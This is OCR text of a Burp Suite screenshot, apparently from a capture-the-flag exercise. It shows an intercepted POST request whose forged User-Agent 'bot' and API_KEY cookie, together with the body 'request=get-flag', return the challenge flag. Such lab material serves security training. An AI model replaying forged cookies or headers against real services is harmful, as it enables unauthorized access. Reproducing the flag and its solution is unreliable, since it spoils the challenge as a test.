 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://59.18.216.141:10001
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 59.18.216.141:10001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: bot
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
9 Connection: close
10 Content-Length: 16
11 Content-Type: application/x-www-form-urlencoded
12 Cookie: API_KEY=abc123xyz456def789ghi012jkl345
13
14 request=get-flag
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 11
Inspector
Notes
Response
주의 요함 59.18.216.141:10001
SUCCESS!!!!!
K0{M4n1pul4t1ng_c00k13s_1s_qu1t3_3z!!}